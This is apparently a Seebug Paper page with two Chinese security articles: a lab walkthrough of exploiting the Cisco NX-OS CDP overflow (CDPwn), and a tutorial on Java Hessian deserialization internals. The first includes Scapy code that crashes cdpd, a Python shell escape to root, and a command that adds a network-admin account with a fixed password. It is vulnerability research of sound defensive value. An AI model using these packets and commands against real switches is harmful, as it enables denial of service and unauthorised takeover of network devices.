因为我平常使用的工具都是在Mac中的ubuntu虚拟机里,所以我现在的使用的方法是,让ubuntu虚拟机的一张网卡和Cisco交换机进行直连。
PS:初步研究了下,GNS3能提供如此简单的网络直连,使用的是其自己开发的ubridge,Github上能搜到,目测是通过UDP来转发流量包。

在测试的过程中,我们还可以右击这根直连线,来使用wireshark抓包。
5.启动所有节点
最后就是点击上方工具栏的启动键,来启动你所有的设备,如果不想全部启动,也可以选择单独启动。
研究Cisco交换机
不过这个时候网络并没有连通,还需要通过串口连接到交换机进行网络配置。GNS3默认情况下会把设备的串口通过telnet转发出来,我们可以通过GNS3界面右上角看到telnet的ip/端口。

第一次连接到交换机需要进行一次初始化设置,设置好后,可以用你设置的管理员账号密码登陆到Cisco管理shell。
经过研究,发现该设备的结构是,qemu启动了一个bootloader,然后在bootloader的文件系统里面有一个nxos.9.2.3.bin文件,该文件就是该设备的主体固件。启动以后是一个Linux系统,在Linux系统中又启动了一个虚拟机guestshell,还有一个vsh.bin。在该设备中,用vsh替代了我们平常使用Linux时使用的bash。我们telnet连进来后,看到的就是vsh界面。在vsh命令中可以设置开启telnet/ssh,还可以进入Linux shell。但是进入的是guestshell虚拟机中的Linux系统。
本次研究的cdp程序是无法在虚拟机guestshell中看到的。经过后续研究,发现vsh中存在python命令,而这个python是存在于Cisco宿主机中的nxpython程序。所以可以同python来获取到Cisco宿主机的Linux shell。然后通过mac地址找到你在GNS3中设置连接的网卡,进行ip地址的设置。
12345678910111213141516171819202122bashCisco# pythonPython 2.7.11 (default, Feb 26 2018, 03:34:16)[GCC 4.6.3] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> import os>>> os.system("/bin/bash")bash-4.3$ iduid=2002(admin) gid=503(network-admin) groups=503(network-admin),504(network-operator)bash-4.3$ sudo -iroot@Cisco#ifconfig eth8eth8 Link encap:Ethernet HWaddr 0c:76:e2:d1:ac:07inet addr:192.168.102.21 Bcast:192.168.102.255 Mask:255.255.255.0UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1RX packets:82211 errors:61 dropped:28116 overruns:0 frame:61TX packets:137754 errors:0 dropped:0 overruns:0 carrier:0collisions:0 txqueuelen:1000RX bytes:6639702 (6.3 MiB) TX bytes:246035115 (234.6 MiB)root@Cisco#ps aux|grep cdproot 10296 0.0 0.8 835212 70768 ? Ss Mar18 0:01 /isan/bin/cdpdroot 24861 0.0 0.0 5948 1708 ttyS0 S+ 05:30 0:00 grep cdp设置好ip后,然后可以在我们mac上的ubuntu虚拟机里面进行网络连通性的测试,正常情况下这个时候网络已经连通了。
之后可以把ubuntu虚拟机上的公钥放到cisoc设备的
/root/.ssh/authorized_keys,然后就能通过ssh连接到了cisco的bash shell上面。该设备的Linux系统自带程序挺多的,比如后续调试的要使用的gdbserver。nxpython还装了scapy。使用scapy发送CDP包
接下来我们来研究一下怎么发送cdp包,可以在Armis Labs发布的分析中看到cdp包格式,同样我们也能开启Cisco设备的cdp,查看Cisco设备发送的cdp包。
123456789101112Cisco#conf terCisco(config)# cdp enable# 比如我前面设置直连的上第一个网口Cisco(config)# interface ethernet 1/7Cisco(config-if)# no shutdownCisco(config-if)# cdp enableCisco(config-if)# endCisco# show cdp interface ethernet 1/7Ethernet1/7 is upCDP enabled on interfaceRefresh time is 60 secondsHold time is 180 seconds然后我们就能通过wireshark直接抓网卡的包,或者通过GNS3抓包,来研究CDP协议的格式。

因为我习惯使用python写PoC,所以我开始研究怎么使用python来发送CDP协议包,然后发现scapy内置了一些CDP包相关的内容。
下面给一个简单的示例:
12from scapy.contrib import cdpfrom scapy.all import Ether, LLC, SNAP12345678910111213# link layerl2_packet = Ether(dst="01:00:0c:cc:cc:cc")# Logical-Link Controll2_packet /= LLC(dsap=0xaa, ssap=0xaa, ctrl=0x03) / SNAP()# Cisco Discovery Protocolcdp_v2 = cdp.CDPv2_HDR(vers=2, ttl=180)deviceid = cdp.CDPMsgDeviceID(val=cmd)portid = cdp.CDPMsgPortID(iface=b"ens38")address = cdp.CDPMsgAddr(naddr=1, addr=cdp.CDPAddrRecordIPv4(addr="192.168.1.3"))cap = cdp.CDPMsgCapabilities(cap=1)cdp_packet = cdp_v2/deviceid/portid/address/cappacket = l2_packet / cdp_packetsendp(packet)触发漏洞
下一步,就是研究怎么触发漏洞。首先,把cdpd从设备中给取出来,然后把二进制丢到ida里找漏洞点。根据Armis Labs发布的漏洞分析,找到了该漏洞存在于
cdpd_poe_handle_pwr_tlvs函数,相关的漏洞代码如下:12345678910111213141516171819202122232425262728if ( (signed int)v28 > 0 ){v35 = (int *)(a3 + 4);v9 = 1;do{v37 = v9 - 1;v41[v9 - 1] = *v35;*(&v40 + v9) = _byteswap_ulong(*(&v40 + v9));if ( !sdwrap_hist_event_subtype_check(7536640, 104) ){*(_DWORD *)v38 = 104;snprintf(&s, 0x200u, "pwr_levels_requested[%d] = %d\n", v37, *(&v40 + v9));sdwrap_hist_event(7536640, strlen(&s) + 5, v38);}if ( sdwrap_chk_int_all(104, 0, 0, 0, 0) ){v24 = *(&v40 + v9);buginf_ftrace(1, &sdwrap_dbg_modname, 0, "pwr_levels_requested[%d] = %d\n");}snprintf(v38, 0x3FCu, "1111 pwr_levels_requested[%d] = %d\n", v37, *(&v40 + v9), v24);sdwrap_his_log_event_for_uuid_inst(124, 7536640, 1, 0, strlen(v38) + 1, v38);*(_DWORD *)(a1 + 4 * v9 + 1240) = *(&v40 + v9);++v35;++v9;}while ( v9 != v28 + 1 );}后续仍然是根据Armis Labs漏洞分析文章中的内容,只要在cdp包中增加Power Request和Power Level就能触发cdpd程序crash:
123power_req = cdp.CDPMsgUnknown19(val="aaaa"+"bbbb"*21)power_level = cdp.CDPMsgPower(power=16)cdp_packet = cdp_v2/deviceid/portid/address/cap/power_req/power_level漏洞利用
首先看看二进制程序的保护情况:
12345678$ checksec cdpd_9.2.3Arch: i386-32-littleRELRO: No RELROStack: No canary foundNX: NX enabledPIE: PIE enabledRPATH: '/isan/lib/convert:/isan/lib:/isanboot/lib'发现只开启了NX和PIE保护,32位程序。
因为该程序没法进行交互,只能一次性发送完所有payload进行利用,所以没办法泄漏地址。因为是32位程序,cdpd程序每次crash后会自动重启,所以我们能爆破地址。
在编写利用脚本之前需要注意几点:
1.栈溢出在覆盖了返回地址后,后续还会继续覆盖传入函数参数的地址。
1*(_DWORD *)(a1 + 4 * v9 + 1240) = *(&v40 + v9);并且因为在漏洞代码附近有这样的代码,需要向a1地址附近的地址写入值。如果只覆盖返回地址,没法只通过跳转到一个地址达到命令执行的目的。所以我们的payload需要把a1覆盖成一个可写的地址。
2.在
cdpd_poe_handle_pwr_tlvs函数中,有很多分支都会进入到cdpd_send_pwr_req_to_poed函数,而在该函数中有一个__memcpy_to_buf函数,这个函数限制了Power Requested的长度在40字节以内。这么短的长度,并不够进行溢出利用。所以我们不能进入到会调用该函数的分支。1234v10 = *(_WORD *)(a1 + 1208);v11 = *(_WORD *)(a1 + 1204);v12 = *(_DWORD *)(a1 + 1212);if ( v32 != v10 || v31 != v11 )我们需要让该条件判断为False,不进入该分支。因此需要构造好覆盖的a1地址的值。
3.我们利用的最终目的不是执行
execve("/bin/bash"),因为没法进行交互,所以就算执行了这命令也没啥用。那么我们能有什么利用方法呢?第一种,我们可以执行反连shell的代码。第二种,我们可以添加一个管理员账号,比如执行如下命令:1/isan/bin/vsh -c "configure terminal ; username test password qweASD123 role network-admin"我们可以通过执行
system(cmd)达到目的。那么接下来的问题是怎么传参呢?经过研究发现,在CDP协议中的DeviceID相关的字段内容都储存在堆上,并且该堆地址就储存在栈上,我们可以通过ret来调整栈地址。这样就能成功向system函数传递任意参数了。最后放一个演示视频:
参考链接
- https://go.armis.com/hubfs/White-papers/Armis-CDPwn-WP.pdf
- https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20200205-nxos-cdp-rce
- https://software.cisco.com/download/home/286312239/type/282088129/release/9.2(3)?i=!pp
- https://scapy.readthedocs.io/en/latest/api/scapy.contrib.cdp.html
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1154/
-
Hessian 反序列化及相关利用链
作者:Longofo@知道创宇404实验室
时间:2020年2月20日
英文版本:https://paper.seebug.org/1137/前不久有一个关于Apache Dubbo Http反序列化的漏洞,本来是一个正常功能(通过正常调用抓包即可验证确实是正常功能而不是非预期的Post),通过Post传输序列化数据进行远程调用,但是如果Post传递恶意的序列化数据就能进行恶意利用。Apache Dubbo还支持很多协议,例如Dubbo(Dubbo Hessian2)、Hessian(包括Hessian与Hessian2,这里的Hessian2与Dubbo Hessian2不是同一个)、Rmi、Http等。Apache Dubbo是远程调用框架,既然Http方式的远程调用传输了序列化的数据,那么其他协议也可能存在类似问题,例如Rmi、Hessian等。@pyn3rd师傅之前在twiter发了关于Apache Dubbo Hessian协议的反序列化利用,Apache Dubbo Hessian反序列化问题之前也被提到过,这篇文章里面讲到了Apache Dubbo Hessian存在反序列化被利用的问题,类似的还有Apache Dubbo Rmi反序列化问题。之前也没比较完整的去分析过一个反序列化组件处理流程,刚好趁这个机会看看Hessian序列化、反序列化过程,以及marshalsec工具中对于Hessian的几条利用链。
关于序列化/反序列化机制
序列化/反序列化机制(或者可以叫编组/解组机制,编组/解组比序列化/反序列化含义要广),参考marshalsec.pdf,可以将序列化/反序列化机制分大体分为两类:
- 基于Bean属性访问机制
- 基于Field机制
基于Bean属性访问机制
- SnakeYAML
- jYAML
- YamlBeans
- Apache Flex BlazeDS
- Red5 IO AMF
- Jackson
- Castor
- Java XMLDecoder
- ...
它们最基本的区别是如何在对象上设置属性值,它们有共同点,也有自己独有的不同处理方式。有的通过反射自动调用
getter(xxx)和setter(xxx)访问对象属性,有的还需要调用默认Constructor,有的处理器(指的上面列出来的那些)在反序列化对象时,如果类对象的某些方法还满足自己设定的某些要求,也会被自动调用。还有XMLDecoder这种能调用对象任意方法的处理器。有的处理器在支持多态特性时,例如某个对象的某个属性是Object、Interface、abstruct等类型,为了在反序列化时能完整恢复,需要写入具体的类型信息,这时候可以指定更多的类,在反序列化时也会自动调用具体类对象的某些方法来设置这些对象的属性值。这种机制的攻击面比基于Field机制的攻击面大,因为它们自动调用的方法以及在支持多态特性时自动调用方法比基于Field机制要多。基于Field机制
基于Field机制是通过特殊的native(native方法不是java代码实现的,所以不会像Bean机制那样调用getter、setter等更多的java方法)方法或反射(最后也是使用了native方式)直接对Field进行赋值操作的机制,不是通过getter、setter方式对属性赋值(下面某些处理器如果进行了特殊指定或配置也可支持Bean机制方式)。在ysoserial中的payload是基于原生Java Serialization,marshalsec支持多种,包括上面列出的和下面列出的。
- Java Serialization
- Kryo
- Hessian
- json-io
- XStream
- ...
就对象进行的方法调用而言,基于字段的机制通常通常不构成攻击面。另外,许多集合、Map等类型无法使用它们运行时表示形式进行传输/存储(例如Map,在运行时存储是通过计算了对象的hashcode等信息,但是存储时是没有保存这些信息的),这意味着所有基于字段的编组器都会为某些类型捆绑定制转换器(例如Hessian中有专门的MapSerializer转换器)。这些转换器或其各自的目标类型通常必须调用攻击者提供的对象上的方法,例如Hessian中如果是反序列化map类型,会调用MapDeserializer处理map,期间map的put方法被调用,map的put方法又会计算被恢复对象的hash造成hashcode调用(这里对hashcode方法的调用就是前面说的必须调用攻击者提供的对象上的方法),根据实际情况,可能hashcode方法中还会触发后续的其他方法调用。
Hessian简介
Hessian是二进制的web service协议,官方对Java、Flash/Flex、Python、C++、.NET C#等多种语言都进行了实现。Hessian和Axis、XFire都能实现web service方式的远程方法调用,区别是Hessian是二进制协议,Axis、XFire则是SOAP协议,所以从性能上说Hessian远优于后两者,并且Hessian的JAVA使用方法非常简单。它使用Java语言接口定义了远程对象,集合了序列化/反序列化和RMI功能。本文主要讲解Hessian的序列化/反序列化。
下面做个简单测试下Hessian Serialization与Java Serialization:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354//Student.javaimport java.io.Serializable;public class Student implements Serializable {private static final long serialVersionUID = 1L;private int id;private String name;private transient String gender;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constractor call");}public Student(int id, String name, String gender) {this.id = id;this.name = name;this.gender = gender;}@Overridepublic String toString() {return "Student(id=" + id + ",name=" + name + ",gender=" + gender + ")";}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293//HJSerializationTest.javaimport com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class HJSerializationTest {public static <T> byte[] hserialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T hdeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static <T> byte[] jdkSerialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();ObjectOutputStream output = new ObjectOutputStream(os);output.writeObject(t);output.flush();output.close();data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T jdkDeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);ObjectInputStream input = new ObjectInputStream(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {Student stu = new Student(1, "hessian", "boy");long htime1 = System.currentTimeMillis();byte[] hdata = hserialize(stu);long htime2 = System.currentTimeMillis();System.out.println("hessian serialize result length = " + hdata.length + "," + "cost time:" + (htime2 - htime1));long htime3 = System.currentTimeMillis();Student hstudent = hdeserialize(hdata);long htime4 = System.currentTimeMillis();System.out.println("hessian deserialize result:" + hstudent + "," + "cost time:" + (htime4 - htime3));System.out.println();long jtime1 = System.currentTimeMillis();byte[] jdata = jdkSerialize(stu);long jtime2 = System.currentTimeMillis();System.out.println("jdk serialize result length = " + jdata.length + "," + "cost time:" + (jtime2 - jtime1));long jtime3 = System.currentTimeMillis();Student jstudent = jdkDeserialize(jdata);long jtime4 = System.currentTimeMillis();System.out.println("jdk deserialize result:" + jstudent + "," + "cost time:" + (jtime4 - jtime3));}}结果如下:
12345hessian serialize result length = 64,cost time:45hessian deserialize result:Student(id=1,name=hessian,gender=null),cost time:3jdk serialize result length = 100,cost time:5jdk deserialize result:Student(id=1,name=hessian,gender=null),cost time:43通过这个测试可以简单看出Hessian反序列化占用的空间比JDK反序列化结果小,Hessian序列化时间比JDK序列化耗时长,但Hessian反序列化很快。并且两者都是基于Field机制,没有调用getter、setter方法,同时反序列化时构造方法也没有被调用。
Hessian概念图
下面的是网络上对Hessian分析时常用的概念图,在新版中是整体也是这些结构,就直接拿来用了:
- Serializer:序列化的接口
- Deserializer :反序列化的接口
- AbstractHessianInput :hessian自定义的输入流,提供对应的read各种类型的方法
- AbstractHessianOutput :hessian自定义的输出流,提供对应的write各种类型的方法
- AbstractSerializerFactory
- SerializerFactory :Hessian序列化工厂的标准实现
- ExtSerializerFactory:可以设置自定义的序列化机制,通过该Factory可以进行扩展
- BeanSerializerFactory:对SerializerFactory的默认object的序列化机制进行强制指定,指定为使用BeanSerializer对object进行处理
Hessian Serializer/Derializer默认情况下实现了以下序列化/反序列化器,用户也可通过接口/抽象类自定义序列化/反序列化器:
序列化时会根据对象、属性不同类型选择对应的序列化其进行序列化;反序列化时也会根据对象、属性不同类型选择不同的反序列化器;每个类型序列化器中还有具体的FieldSerializer。这里注意下JavaSerializer/JavaDeserializer与BeanSerializer/BeanDeserializer,它们不是类型序列化/反序列化器,而是属于机制序列化/反序列化器:
- JavaSerializer:通过反射获取所有bean的属性进行序列化,排除static和transient属性,对其他所有的属性进行递归序列化处理(比如属性本身是个对象)
- BeanSerializer是遵循pojo bean的约定,扫描bean的所有方法,发现存在get和set方法的属性进行序列化,它并不直接直接操作所有的属性,比较温柔
Hessian反序列化过程
这里使用一个demo进行调试,在Student属性包含了String、int、List、Map、Object类型的属性,添加了各属性setter、getter方法,还有readResovle、finalize、toString、hashCode方法,并在每个方法中进行了输出,方便观察。虽然不会覆盖Hessian所有逻辑,不过能大概看到它的面貌:
12345678910111213141516171819202122232425//people.javapublic class People {int id;String name;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}}12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485//Student.javapublic class Student extends People implements Serializable {private static final long serialVersionUID = 1L;private static Student student = new Student(111, "xxx", "ggg");private transient String gender;private Map<String, Class<Object>> innerMap;private List<Student> friends;public void setFriends(List<Student> friends) {System.out.println("Student setFriends call");this.friends = friends;}public void getFriends(List<Student> friends) {System.out.println("Student getFriends call");this.friends = friends;}public Map getInnerMap() {System.out.println("Student getInnerMap call");return innerMap;}public void setInnerMap(Map innerMap) {System.out.println("Student setInnerMap call");this.innerMap = innerMap;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constructor call");}public Student(int id, String name, String gender) {System.out.println("Student custom constructor call");this.id = id;this.name = name;this.gender = gender;}private void readObject(ObjectInputStream ObjectInputStream) {System.out.println("Student readObject call");}private Object readResolve() {System.out.println("Student readResolve call");return student;}@Overridepublic int hashCode() {System.out.println("Student hashCode call");return super.hashCode();}@Overrideprotected void finalize() throws Throwable {System.out.println("Student finalize call");super.finalize();}@Overridepublic String toString() {return "Student{" +"id=" + id +", name='" + name + '\'' +", gender='" + gender + '\'' +", innerMap=" + innerMap +", friends=" + friends +'}';}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960//SerialTest.javapublic class SerialTest {public static <T> byte[] serialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T deserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {int id = 111;String name = "hessian";String gender = "boy";Map innerMap = new HashMap<String, Class<Object>>();innerMap.put("1", ObjectInputStream.class);innerMap.put("2", SQLData.class);Student friend = new Student(222, "hessian1", "boy");List friends = new ArrayList<Student>();friends.add(friend);Student stu = new Student();stu.setId(id);stu.setName(name);stu.setGender(gender);stu.setInnerMap(innerMap);stu.setFriends(friends);System.out.println("---------------hessian serialize----------------");byte[] obj = serialize(stu);System.out.println(new String(obj));System.out.println("---------------hessian deserialize--------------");Student student = deserialize(obj);System.out.println(student);}}下面是对上面这个demo进行调试后画出的Hessian在反序列化时处理的大致面貌(图片看不清,可以点这个链接查看):
下面通过在调试到某些关键位置具体说明。
获取目标类型反序列化器
首先进入HessianInput.readObject(),读取tag类型标识符,由于Hessian序列化时将结果处理成了Map,所以第一个tag总是M(ascii 77):
在
case 77这个处理中,读取了要反序列化的类型,接着调用this._serializerFactory.readMap(in,type)进行处理,默认情况下serializerFactory使用的Hessian标准实现SerializerFactory:先获取该类型对应的Deserializer,接着调用对应Deserializer.readMap(in)进行处理,看下如何获取对应的Derserializer:
第一个红框中主要是判断在
_cacheTypeDeserializerMap中是否缓存了该类型的反序列化器;第二个红框中主要是判断是否在_staticTypeMap中缓存了该类型反序列化器,_staticTypeMap主要存储的是基本类型与对应的反序列化器;第三个红框中判断是否是数组类型,如果是的话则进入数组类型处理;第四个获取该类型对应的Class,进入this.getDeserializer(Class)再获取该类对应的Deserializer,本例进入的是第四个:这里再次判断了是否在缓存中,不过这次是使用的
_cacheDeserializerMap,它的类型是ConcurrentHashMap,之前是_cacheTypeDeserializerMap,类型是HashMap,这里可能是为了解决多线程中获取的问题。本例进入的是第二个this.loadDeserializer(Class):第一个红框中是遍历用户自己设置的SerializerFactory,并尝试从每一个工厂中获取该类型对应的Deserializer;第二个红框中尝试从上下文工厂获取该类型对应的Deserializer;第三个红框尝试创建上下文工厂,并尝试获取该类型自定义Deserializer,并且该类型对应的Deserializer需要是类似
xxxHessianDeserializer,xxx表示该类型类名;第四个红框依次判断,如果匹配不上,则使用getDefaultDeserializer(Class),本例进入的是第四个:_isEnableUnsafeSerializer默认是为true的,这个值的确定首先是根据sun.misc.Unsafe的theUnsafe字段是否为空决定,而sun.misc.Unsafe的theUnsafe字段默认在静态代码块中初始化了并且不为空,所以为true;接着还会根据系统属性com.caucho.hessian.unsafe是否为false,如果为false则忽略由sun.misc.Unsafe确定的值,但是系统属性com.caucho.hessian.unsafe默认为null,所以不会替换刚才的ture结果。因此,_isEnableUnsafeSerializer的值默认为true,所以上图默认就是使用的UnsafeDeserializer,进入它的构造方法。获取目标类型各属性反序列化器
在这里获取了该类型所有属性并确定了对应得FieldDeserializer,还判断了该类型的类中是否存在ReadResolve()方法,先看类型属性与FieldDeserializer如何确定:
获取该类型以及所有父类的属性,依次确定对应属性的FIeldDeserializer,并且属性不能是transient、static修饰的属性。下面就是依次确定对应属性的FieldDeserializer了,在UnsafeDeserializer中自定义了一些FieldDeserializer。
判断目标类型是否定义了readResolve()方法
接着上面的UnsafeDeserializer构造器中,还会判断该类型的类中是否有
readResolve()方法:通过遍历该类中所有方法,判断是否存在
readResolve()方法。好了,后面基本都是原路返回获取到的Deserializer,本例中该类使用的是UnsafeDeserializer,然后回到
SerializerFactory.readMap(in,type)中,调用UnsafeDeserializer.readMap(in):至此,获取到了本例中
com.longofo.deserialize.Student类的反序列化器UnsafeDeserializer,以各字段对应的FieldSerializer,同时在Student类中定义了readResolve()方法,所以获取到了该类的readResolve()方法。为目标类型分配对象
接下来为目标类型分配了一个对象:
通过
_unsafe.allocateInstance(classType)分配该类的一个实例,该方法是一个sun.misc.Unsafe中的native方法,为该类分配一个实例对象不会触发构造器的调用,这个对象的各属性现在也只是赋予了JDK默认值。目标类型对象属性值的恢复
接下来就是恢复目标类型对象的属性值:
进入循环,先调用
in.readObject()从输入流中获取属性名称,接着从之前确定好的this._fieldMap中匹配该属性对应的FieldDeserizlizer,然后调用匹配上的FieldDeserializer进行处理。本例中进行了序列化的属性有innerMap(Map类型)、name(String类型)、id(int类型)、friends(List类型),这里以innerMap这个属性恢复为例。以InnerMap属性恢复为例
innerMap对应的FieldDeserializer为
UnsafeDeserializer$ObjectFieldDeserializer:首先调用
in.readObject(fieldClassType)从输入流中获取该属性值,接着调用了_unsafe.putObject这个位于sun.misc.Unsafe中的native方法,并且不会触发getter、setter方法的调用。这里看下in.readObject(fieldClassType)具体如何处理的:这里Map类型使用的是MapDeserializer,对应的调用
MapDeserializer.readMap(in)方法来恢复一个Map对象:注意这里的几个判断,如果是Map接口类型则使用HashMap,如果是SortedMap类型则使用TreeMap,其他Map则会调用对应的默认构造器,本例中由于是Map接口类型,使用的是HashMap。接下来经典的场景就来了,先使用
in.readObject()(这个过程和之前的类似,就不重复了)恢复了序列化数据中Map的key,value对象,接着调用了map.put(key,value),这里是HashMap,在HashMap的put方法会调用hash(key)触发key对象的key.hashCode()方法,在put方法中还会调用putVal,putVal又会调用key对象的key.equals(obj)方法。处理完所有key,value后,返回到UnsafeDeserializer$ObjectFieldDeserializer中:使用native方法
_unsafe.putObject完成对象的innerMap属性赋值。Hessian的几条利用链分析
在marshalsec工具中,提供了对于Hessian反序列化可利用的几条链:
